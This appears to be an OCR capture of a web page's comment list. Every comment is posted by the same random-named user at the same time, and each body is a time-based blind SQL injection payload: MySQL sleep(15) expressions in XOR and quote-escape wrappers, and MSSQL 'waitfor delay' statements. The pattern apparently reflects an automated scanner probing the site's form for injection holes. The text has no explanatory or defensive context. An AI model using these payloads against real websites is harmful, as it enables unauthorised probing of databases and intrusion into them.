
MmzHrrdb
5th May 2025 19:12
555*if(now()=sysdate(),sleep(15),0)
MmzHrrdb
5th May 2025 19:12
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
MmzHrrdb
5th May 2025 19:12
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb
5th May 2025 19:12
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
MmzHrrdb
5th May 2025 19:12
555-1; waitfor delay '0:0:15' --
MmzHrrdb
5th May 2025 19:12
555-1); waitfor delay '0:0:15' --